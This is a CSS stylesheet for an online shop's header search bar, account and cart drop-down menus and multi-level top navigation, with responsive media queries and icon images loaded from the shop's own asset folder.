.header-search-input:-ms-input-placeholder {
  color: #796E7C;
}
.header-search-input::-webkit-input-placeholder {
  color: #796E7C;
}
@media only screen and (max-width: 1199px) {
  .header-search-input {
    width: 100%;
  }
}
@media only screen and (max-width: 979px) {
  .header-search-input {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: inset 0 2px 10px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: inset 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 2px 10px rgba(0, 0, 0, 0.1);
    background-position: left 10px center;
    border: 0;
    font-size: 12px;
    padding: 20px 15px;
  }
}

.header-search-submit {
  width: 20px;
  height: 20px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/search-icon.svg") center no-repeat;
  text-indent: -9000em;
  position: absolute;
  right: 10px;
}

.header-search-label {
  display: none;
}

header.model2-header .header-search {
  width: 650px;
  height: 40px;
  border-radius: 4px;
  border: 1px solid #d4d4d4;
  margin-right: 25px;
}
@media only screen and (max-width: 1199px) {
  header.model2-header .header-search {
    width: 62%;
    margin-right: 0;
  }
}
@media only screen and (max-width: 1085px) {
  header.model2-header .header-search {
    width: 350px;
  }
}
@media only screen and (max-width: 979px) {
  header.model2-header .header-search {
    order: 3;
    display: block;
    width: 100%;
    border-radius: 0;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    box-shadow: none;
    margin-top: 10px;
  }
}
header.model2-header .header-search .input-box {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
}
header.model2-header .header-search-input {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  display: inline-block;
  width: 100%;
  height: 38px;
  border: 0;
  box-shadow: none;
  background: #f8f8f8;
  font-size: 13px;
  color: #4c4c4c;
  font-weight: 400;
  letter-spacing: 0;
  padding: 0 10px 0 15px;
  outline: none;
}
header.model2-header .header-search-input:-moz-placeholder {
  color: #4c4c4c;
}
header.model2-header .header-search-input::-moz-placeholder {
  color: #4c4c4c;
}
header.model2-header .header-search-input:-ms-input-placeholder {
  color: #4c4c4c;
}
header.model2-header .header-search-input::-webkit-input-placeholder {
  color: #4c4c4c;
}
@media only screen and (max-width: 979px) {
  header.model2-header .header-search-input {
    font-size: 14px;
    padding: 21px 15px 21px 40px;
  }
}
header.model2-header .header-search-submit {
  width: 20px;
  height: 20px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-search-new.svg") center no-repeat;
  background-size: contain;
  text-indent: -9000em;
  padding: 0;
  position: absolute;
  right: 15px;
  left: auto;
}
@media only screen and (max-width: 979px) {
  header.model2-header .header-search-submit {
    width: 16px;
    height: 16px;
    background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-search-new-mobile.svg") center no-repeat;
    background-size: contain;
    left: 15px;
  }
}
header.model2-header .header-search-label {
  display: none;
}

.header-links {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  width: 460px;
  font-weight: 600;
}
@media only screen and (max-width: 1199px) {
  .header-links {
    width: 400px;
  }
}
@media only screen and (max-width: 979px) {
  .header-links {
    display: none;
  }
}
.header-links a {
  color: inherit;
}
.header-links a:hover {
  color: #e97d00;
}

.header-links-block {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 12px;
  color: #796E7C;
  line-height: 17px;
  -webkit-font-smoothing: antialiased;
  position: relative;
  z-index: 20;
}
.header-links-block a {
  outline: none;
}
.header-links-block a:hover {
  text-decoration: none;
}
.header-links-block.with-menu:before {
  position: absolute;
  width: 100%;
  height: 10px;
  bottom: -10px;
  background: transparent;
  content: "";
}
.header-links-block.with-menu .icon-submenu {
  width: 9px;
  height: 4px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/setinha-header.png);
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  right: -16px;
  bottom: 11px;
}
.header-links-block.with-menu .icon-submenu::before, .header-links-block.with-menu .icon-submenu::after {
  display: none;
}
.header-links-block.with-menu ul.menu {
  -moz-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.31);
  -webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.31);
  box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.31);
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  display: none;
  position: absolute;
  background: #FFFFFF;
  border: 1px solid #DD7A05;
  min-width: 267px;
  padding-top: 5px;
  right: -84px;
  top: 36px;
}
.header-links-block.with-menu ul.menu.active {
  display: block;
}
.header-links-block.with-menu ul.menu .arrow {
  position: relative;
  min-width: 12px;
  min-height: 12px;
  position: absolute;
  top: -12px;
  right: 65px;
}
.header-links-block.with-menu ul.menu .arrow:after, .header-links-block.with-menu ul.menu .arrow:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
}
.header-links-block.with-menu ul.menu .arrow:before {
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 7px;
  border-bottom-color: #d17e00;
  margin-left: -1px;
  margin-top: -2px;
}
.header-links-block.with-menu ul.menu li:last-child a {
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0;
  border-radius: 0 0 4px 4px;
}
.header-links-block.with-menu ul.menu li > a, .header-links-block.with-menu ul.menu .link {
  -webkit-font-smoothing: antialiased;
  padding: 15px 20px;
  display: block;
  font-weight: 300;
  color: #e0c2a6;
  font-size: 14px;
  border-bottom: 1px solid #ccc;
}
.header-links-block.with-menu ul.menu li > a:hover {
  text-decoration: none;
  background: #fcefd0;
}
.header-links-block.with-menu ul.menu li:last-child a {
  border-bottom: 0;
}
.header-links-block .icon {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  vertical-align: top;
}
@media only screen and (max-width: 950px) {
  .header-links-block .icon {
    display: none;
  }
}
.ie8 .header-links-block .icon {
  display: none;
}
.header-links-block .content {
  display: inline-block;
}

.header-links-account .welcome {
  display: block;
}
.header-links-account ul {
  display: block;
}
.header-links-account ul li {
  position: relative;
  display: inline;
  margin-right: 14px;
}
.header-links-account ul li:last-child {
  margin-right: 0;
}
.header-links-account ul li:after {
  position: absolute;
  width: 1px;
  height: 12px;
  background: #796E7C;
  content: "";
  right: -8px;
  top: 1px;
}
.header-links-account ul li:last-child:after {
  display: none;
}

.header-cart-itens {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  position: absolute;
  right: 0;
  background: #e97d00;
  color: #fff;
  font-size: 10px;
  top: -5px;
  right: -7px;
  padding: 0 6px;
}

header.model2-header .header-section-container {
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
@media only screen and (max-width: 1199px) {
  header.model2-header .header-section-container {
    padding: 20px 20px 5px 20px;
  }
}
@media only screen and (max-width: 979px) {
  header.model2-header .header-section-container {
    box-shadow: 2px 3px 4px #dbdbdb;
    padding: 20px 0 0 0;
  }
}

header.model2-header .header-links {
  width: auto;
}
header.model2-header .header-links-block {
  padding: 0 10px;
}
@media only screen and (max-width: 979px) {
  header.model2-header .header-links-block {
    padding: 0 2px;
  }
}
header.model2-header .header-links-block:first-child {
  padding-left: 0;
}
header.model2-header .header-links-block:last-child {
  padding-right: 0;
}
header.model2-header .header-links-block .icon {
  margin: 0;
}
@media only screen and (max-width: 950px) {
  header.model2-header .header-links-block .icon {
    display: block;
  }
}
header.model2-header .header-links-block .icon a {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-font-smoothing: antialiased;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
header.model2-header .header-links-block .icon p {
  display: block;
  width: 100%;
  font-size: 11px;
  color: #3f465b;
  font-weight: 400;
  text-align: center;
  letter-spacing: 0;
  line-height: initial;
  margin-top: 6px;
}
header.model2-header .submenu-atendimento .image-info a .info {
  color: #786e7d;
}
header.model2-header .header-links a:hover {
  color: #786e7d;
}
header.model2-header .header-links-general::before {
  display: none;
}
header.model2-header .header-links-block.with-menu ul.menu.active {
  right: -16px;
}
header.model2-header .header-links-general.with-menu ul.menu.active {
  top: 30px;
  right: 28px;
  z-index: 1;
}
header.model2-header .header-links-block.with-menu ul.menu.active::before {
  content: "";
  width: 100%;
  height: 19px;
  background-color: transparent;
  position: absolute;
  top: -19px;
  left: 0;
}
header.model2-header .header-links-block.with-menu ul.menu {
  -moz-box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  border-radius: 0;
  border-color: #d8d8d8;
  min-width: 250px;
}
header.model2-header .header-links-block.with-menu ul.menu .arrow {
  background: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-setinha-hover.svg) no-repeat;
  background-position: bottom;
  right: 20px;
}
header.model2-header .header-links-block.with-menu ul.menu .arrow::before,
header.model2-header .header-links-block.with-menu ul.menu .arrow::after {
  display: none;
}
header.model2-header .header-links-block.with-menu ul.menu .submenu-atendimento {
  padding: 10px 20px;
}
header.model2-header .header-links-block.with-menu ul.menu .submenu-atendimento .title {
  font-size: 14px;
  font-weight: 700;
  color: #121212;
}
header.model2-header .header-links-block.with-menu ul.menu .submenu-atendimento p {
  font-size: 14px;
  font-weight: 400;
  color: #121212;
  margin-top: 3px;
}
header.model2-header .header-links-block.with-menu ul.menu .submenu-atendimento .image-info a {
  font-size: 14px;
  font-weight: 400;
  color: #121212;
  margin-top: 10px;
}
header.model2-header .header-links-block.with-menu ul.menu li.link {
  display: block;
  width: 100%;
  border: 0;
  padding: 0;
}
header.model2-header .header-links-block.with-menu ul.menu li.link a {
  border: 0;
  font-size: 14px;
  font-weight: 400;
  color: #121212;
  padding: 20px 20px 0 20px;
}
header.model2-header .header-links-block.with-menu ul.menu li.link:first-child a {
  border-top: 1px solid #d8d8d8;
}
header.model2-header .header-links-block.with-menu ul.menu li.link:last-child a {
  padding-bottom: 25px;
}
header.model2-header .header-links-block.with-menu ul.menu li.link a:hover {
  background-color: #ffffff;
  color: #212121;
}

header.model2-header .header-links-account .account-menu {
  -moz-box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  display: none;
  border-radius: 0;
  border: 1px solid #d8d8d8;
  background: #ffffff;
  min-width: 200px;
  position: absolute;
  top: 32px;
  right: 26px;
  z-index: 1;
}
header.model2-header .header-links-account .account-menu::before {
  content: "";
  width: 100%;
  height: 10px;
  background-color: transparent;
  position: absolute;
  top: -10px;
  left: 0;
}
header.model2-header .header-links-account .account-menu li {
  display: block;
  width: 100%;
  padding: 18px 15px 10px 15px;
}
header.model2-header .header-links-account .account-menu li a {
  font-size: 14px;
  color: #121212;
  font-weight: 400;
}
header.model2-header .header-links-account .account-menu .arrow {
  width: 100%;
  min-height: 12px;
  background: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-setinha-hover.svg) no-repeat;
  background-position: 163px bottom;
  padding: 0;
  margin: 0;
  position: absolute;
  top: -12px;
  right: 0px;
}
header.model2-header .header-links-account .account-menu .arrow::after,
header.model2-header .header-links-account .account-menu .arrow::before {
  display: none;
}
header.model2-header .header-links-account .account-menu li.account-user {
  font-size: 13px;
  color: #121212;
  white-space: nowrap;
  font-weight: 700;
  text-overflow: ellipsis;
  overflow: hidden;
}
header.model2-header .header-links-account .account-menu li.account-user::after {
  display: none;
}
header.model2-header .header-links-account .account-menu li.account-user-links {
  padding: 0 15px 10px 15px;
}
header.model2-header .header-links-account .account-menu li.account-user-links a {
  display: inline-block;
  width: 100%;
  font-size: 12px;
  color: #121212;
  font-weight: 400;
  padding: 8px 0;
}
header.model2-header .header-links-account .active {
  display: block;
}

header.model2-header .header-links-cart .cart-menu {
  -moz-box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  display: none;
  border-radius: 0;
  border: 1px solid #d8d8d8;
  background-color: #ffffff;
  min-width: 200px;
  padding: 20px 20px;
  position: absolute;
  top: 32px;
  right: 22px;
  z-index: 1;
}
header.model2-header .header-links-cart .cart-menu::before {
  content: "";
  width: 100%;
  height: 10px;
  background-color: transparent;
  position: absolute;
  top: -10px;
  left: 0;
}
header.model2-header .header-links-cart .cart-menu.active {
  display: block;
}
header.model2-header .header-links-cart .cart-menu .arrow {
  width: 100%;
  min-height: 12px;
  background: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-setinha-hover.svg) no-repeat;
  background-position: 180px bottom;
  padding: 0;
  margin: 0;
  position: absolute;
  top: -12px;
  right: 0px;
}
header.model2-header .header-links-cart .cart-menu .arrow::after,
header.model2-header .header-links-cart .cart-menu .arrow::before {
  display: none;
}
header.model2-header .header-links-cart .header-cart-itens {
  min-width: 20px;
  height: 20px;
  border-radius: 5px;
  background: #4c4c4c;
  font-size: 10px;
  color: #ffffff;
  font-weight: 600;
  text-align: center;
  line-height: 20px;
  padding: 0 4px;
  top: -12px;
  right: 10px;
}
header.model2-header .header-links-cart .cart-menu li {
  display: inline-block;
  width: 100%;
  font-size: 14px;
  font-weight: 400;
  color: #121212;
}
header.model2-header .header-links-cart .cart-menu li a {
  font-size: 14px;
  font-weight: 400;
  color: #121212;
}
header.model2-header .header-links-cart .cart-menu li:last-child {
  margin-top: 15px;
}

.skip-cart:not(.skip-active):hover .icon {
  background-position: -50px -95px;
}
.skip-cart .icon {
  background-position: 0px -95px;
}

@media only screen and (min-width: 771px) {
  .skip-cart {
    width: auto;
    padding: 0 10px;
  }

  #header-cart.skip-active {
    background: #FBFBFB;
    border: solid 1px #CCCCCC;
    display: block;
    position: absolute;
    z-index: 200;
    top: 40px;
    right: 0;
    width: 320px;
    background: white;
  }
}
.skip-cart .count {
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
  border-radius: 12px;
  display: inline-block;
  top: -6px;
  position: relative;
  z-index: 5;
  width: 22px;
  height: 22px;
  background: rgba(233, 125, 0, 0.9);
  color: #FFFFFF;
  font-size: 11px;
  line-height: 22px;
  text-align: center;
}

.skip-link.skip-active .count {
  color: white;
}

.skip-cart.no-count .count {
  display: none;
}

@media only screen and (max-width: 499px) {
  .skip-cart .count {
    margin-left: -12px;
  }
}
@media only screen and (min-width: 771px) {
  .skip-cart {
    color: #e97d00;
    text-transform: uppercase;
  }
  .skip-cart:hover {
    text-decoration: none;
  }
  .skip-cart .count {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    position: static;
    background: none;
    margin-left: 0px;
    font-size: 14px;
    width: auto;
  }
  .skip-cart .count:before {
    content: "(";
  }
  .skip-cart .count:after {
    content: ")";
  }

  .skip-cart .count,
  .skip-link.skip-active .count {
    color: #e97d00;
  }
}
.skip-cart .count.empty {
  display: none;
}

.cart-menu .empty {
  padding: 20px;
  text-align: center;
}

.cart-menu .actions {
  overflow: hidden;
  padding: 15px;
}

.cart-menu .actions .button {
  float: left;
  width: 48%;
}

.cart-menu .actions .button + .button {
  margin-left: 4%;
}

.cart-menu .subtotal {
  padding: 0 15px 15px;
  font-size: 24px;
  line-height: 1.2;
}

.mini-cart-list {
  margin-bottom: 5px;
}

.mini-cart-list li {
  position: relative;
  min-height: 90px;
  padding: 15px 15px 15px 90px;
  border-top: 1px solid #CCCCCC;
  font-size: 13px;
  line-height: 1.35;
}

.mini-cart-list .product-name {
  display: inline-block;
}

.mini-cart-list .product-image {
  position: absolute;
  left: 15px;
  top: 15px;
}

.mini-cart-list .product-image img {
  width: 60px;
  height: 60px;
}

.mini-cart-list .has-options {
  margin-bottom: 0;
  color: #A0A0A0;
  font-size: 12px;
}

.cart-menu .last-added {
  padding: 10px 15px 15px;
  border-top: 1px solid #CCCCCC;
  font-size: 13px;
}

.topmenu-section {
  background: #fff;
  border-bottom: 1px solid #E0E0E0;
  padding-bottom: 5px;
}
@media only screen and (max-width: 979px) {
  .topmenu-section {
    display: none;
  }
}

.topmenu-section-container {
  position: relative;
  z-index: 10;
}
.topmenu-section-container .nav-primary {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-around;
  -webkit-justify-content: space-around;
  -ms-justify-content: space-around;
  height: 43px;
  font-weight: 600;
  counter-reset: section;
}
.topmenu-section-container .nav-primary li.level0 {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  width: 100%;
  height: 100%;
  position: relative;
  text-align: center;
  /* selecting half or more items */
}
.topmenu-section-container .nav-primary li.level0.inverter ul.level0 {
  right: 0px;
  left: -70px;
}
.topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.arrow-level1 {
  left: auto !important;
  right: 12%;
}
.topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level1.parent, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level2.parent, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level3.parent, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level4.parent {
  background: none;
  position: relative;
}
.topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level1.parent::before, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level2.parent::before, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level3.parent::before, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level4.parent::before {
  content: "";
  width: 13px;
  height: 100%;
  background: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/submenu-icon.svg) no-repeat center;
  position: absolute;
  top: 0;
  left: 2%;
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level1.parent ul, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level2.parent ul, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level3.parent ul, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level4.parent ul {
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -webkit-transform: translate(-100%, 0);
  transform: translate(-97%, 0);
}
.topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level1:hover, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level2:hover, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level3:hover, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level4:hover {
  background-color: #F7F7F7;
}
.topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level1 a, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level2 a, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level3 a, .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level4 a {
  padding: 8px 8px 8px 24px;
}
.topmenu-section-container .nav-primary li.level0:hover:before {
  position: absolute;
  left: 0;
  width: 100%;
  height: 30px;
  bottom: -30px;
  background: transparent;
  content: "";
}
.topmenu-section-container .nav-primary li.level0:after {
  background-image: url('https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/css/[data-uri]');
  background-size: 100%;
  background-image: -moz-radial-gradient(45px 25px, #000000 10px, rgba(0, 0, 0, 0) 30px);
  background-image: -webkit-radial-gradient(45px 25px, #000000 10px, rgba(0, 0, 0, 0) 30px);
  background-image: radial-gradient(45px 25px, #000000 10px, rgba(0, 0, 0, 0) 30px);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  content: "";
  width: 1px;
  height: 40px;
  position: absolute;
  top: 50%;
  right: 0;
  opacity: 0.25;
}
.topmenu-section-container .nav-primary li.level0:last-child:after {
  display: none;
}
.topmenu-section-container .nav-primary li.level0 > a {
  -webkit-font-smoothing: antialiased;
  color: #e0c2a6;
  font-size: 14px;
  padding: 7px;
}
.topmenu-section-container .nav-primary li.level0 > a:hover {
  text-decoration: none;
}
.topmenu-section-container .nav-primary ul.level0, .topmenu-section-container .nav-primary ul.level1, .topmenu-section-container .nav-primary ul.level2, .topmenu-section-container .nav-primary ul.level3, .topmenu-section-container .nav-primary ul.level4 {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: 2px 1px 4px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 2px 1px 4px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 2px 1px 4px 0 rgba(0, 0, 0, 0.3);
  display: none;
  min-width: 200px;
  border: 1px solid #C6C6C6;
  background: #ffffff;
  position: absolute;
  padding: 17px 0;
}
.topmenu-section-container .nav-primary ul.level0 {
  -moz-transform: translate(-34px, 0);
  -ms-transform: translate(-34px, 0);
  -webkit-transform: translate(-34px, 0);
  transform: translate(-34px, 0);
  left: 50%;
  top: calc(100% + 1px);
}
.topmenu-section-container .nav-primary ul.level0 .arrow-level1 {
  position: relative;
  min-width: 20px;
  min-height: 20px;
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -webkit-transform: translate(0, -100%);
  transform: translate(0, -100%);
  position: absolute !important;
  left: 25px !important;
  width: auto;
  height: auto;
  display: inline-block;
  top: 0;
}
.topmenu-section-container .nav-primary ul.level0 .arrow-level1:after, .topmenu-section-container .nav-primary ul.level0 .arrow-level1:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
}
.topmenu-section-container .nav-primary ul.level0 .arrow-level1:before {
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 12px;
  border-bottom-color: #C6C6C6;
  margin-left: -2px;
  margin-top: -4px;
}
.topmenu-section-container .nav-primary ul.level0 .arrow-level1::after {
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 12px;
  border-bottom-color: #ffffff;
  margin-left: -2px;
  margin-top: -3px;
  position: absolute;
  top: 0;
  left: 0;
}
.topmenu-section-container .nav-primary ul.level1, .topmenu-section-container .nav-primary ul.level2, .topmenu-section-container .nav-primary ul.level3, .topmenu-section-container .nav-primary ul.level4 {
  -moz-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
  position: absolute;
  top: 0;
  margin-left: -5px;
}
.topmenu-section-container .nav-primary li.level1, .topmenu-section-container .nav-primary li.level2, .topmenu-section-container .nav-primary li.level3, .topmenu-section-container .nav-primary li.level4 {
  display: block;
  text-align: left;
  position: relative;
}
.topmenu-section-container .nav-primary li.level1:hover, .topmenu-section-container .nav-primary li.level2:hover, .topmenu-section-container .nav-primary li.level3:hover, .topmenu-section-container .nav-primary li.level4:hover {
  background-color: #F7F7F7;
}
.topmenu-section-container .nav-primary li.level1.view-all, .topmenu-section-container .nav-primary li.level2.view-all, .topmenu-section-container .nav-primary li.level3.view-all, .topmenu-section-container .nav-primary li.level4.view-all {
  display: none;
}
.topmenu-section-container .nav-primary li.level1.parent, .topmenu-section-container .nav-primary li.level2.parent, .topmenu-section-container .nav-primary li.level3.parent, .topmenu-section-container .nav-primary li.level4.parent {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/submenu-icon.svg);
  background-repeat: no-repeat;
  background-position: 97% 63%;
}
.topmenu-section-container .nav-primary li.level1 a, .topmenu-section-container .nav-primary li.level2 a, .topmenu-section-container .nav-primary li.level3 a, .topmenu-section-container .nav-primary li.level4 a {
  -webkit-font-smoothing: antialiased;
  display: block;
  font-size: 14px;
  color: #786e7d;
  padding: 8px 8px 8px 24px;
}
.topmenu-section-container .nav-primary li.level1 a:hover, .topmenu-section-container .nav-primary li.level2 a:hover, .topmenu-section-container .nav-primary li.level3 a:hover, .topmenu-section-container .nav-primary li.level4 a:hover {
  text-decoration: none;
}
.topmenu-section-container .nav-primary li.level2:hover, .topmenu-section-container .nav-primary li.level3:hover, .topmenu-section-container .nav-primary li.level4:hover {
  background-color: #F7F7F7;
}
.topmenu-section-container .nav-primary li.level2.view-all, .topmenu-section-container .nav-primary li.level3.view-all, .topmenu-section-container .nav-primary li.level4.view-all {
  display: none;
}

.topmenu-section.model2-header {
  border: 0;
  padding: 0;
}

.topmenu-section.model2-header .topmenu-section-container {
  padding: 8px 0 0 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary {
  height: auto;
  justify-content: space-between;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary li:first-child a {
  padding-left: 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary li:last-child a {
  padding-right: 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 {
  position: inherit;
  width: auto;
  height: auto;
  padding-bottom: 8px;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 ul.level0::before {
  content: "";
  width: 100%;
  background-color: transparent;
  position: absolute;
  top: -20px;
  left: 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 ul.level0 .subcategory.level0,
.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 ul.level0 .subcategory.level1,
.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 ul.level0 .subcategory.level2,
.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 ul.level0 .subcategory.level3 {
  max-height: 590px;
  overflow: auto;
  z-index: 10;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 ul.level0 .subcategory.level0 {
  direction: rtl;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 ul.level0 .subcategory .scroll-true {
  display: block;
  width: 100%;
  font-size: 15px;
  color: #000000;
  font-weight: 600;
  text-align: center;
  padding: 5px 0;
  position: absolute;
  bottom: 0;
  left: 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 > a {
  height: 100%;
  font-size: 13px;
  color: #4c4c4c;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0:after {
  display: none;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary .triangle {
  display: none;
  background: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-setinha-hover.svg) no-repeat;
  background-position: bottom;
  min-width: 12px;
  min-height: 12px;
  margin-left: -6px;
  position: absolute;
  bottom: -9px;
  left: 50%;
  z-index: 2;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary .submenu-content {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-content: flex-start;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level0 .submenu-content {
  background: #ffffff;
  box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level1 .submenu-content {
  box-shadow: none;
}

.model2-header .topmenu-section-container .nav-primary .level0 .arrow-level0 {
  min-width: 20px;
  min-height: 20px;
  transform: translate(0, -100%);
  position: absolute;
  left: 50%;
  width: auto;
  height: auto;
  display: inline-block;
  bottom: -20px;
  transform: translate(0, -100%);
  margin-left: -10px;
}

.model2-header .topmenu-section-container .nav-primary .level0 .arrow-level0:after,
.model2-header .topmenu-section-container .nav-primary .level0 .arrow-level0:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
}

.model2-header .topmenu-section-container .nav-primary .level0 .arrow-level0:before {
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 12px;
  border-bottom-color: #C6C6C6;
  margin-left: -2px;
  margin-top: -4px;
}

.model2-header .topmenu-section-container .nav-primary .level0 .arrow-level0::after {
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 12px;
  border-bottom-color: #ffffff;
  margin-left: -2px;
  margin-top: -3px;
  position: absolute;
  top: 0;
  left: 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level0,
.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0.inverter ul.level0 {
  -moz-box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 5px 0 rgba(0, 0, 0, 0.2);
  width: 100%;
  border-radius: 0;
  border: 1px solid #d8d8d8;
  border-top: 0;
  transform: translate(0);
  padding: 0;
  top: calc(100% + 1px);
  left: 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level0,
.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0.inverter ul.level0 {
  box-shadow: none;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary li.level1 {
  position: inherit;
}

.model2-header .topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level1 a {
  padding: 8px 20px 10px 20px;
}

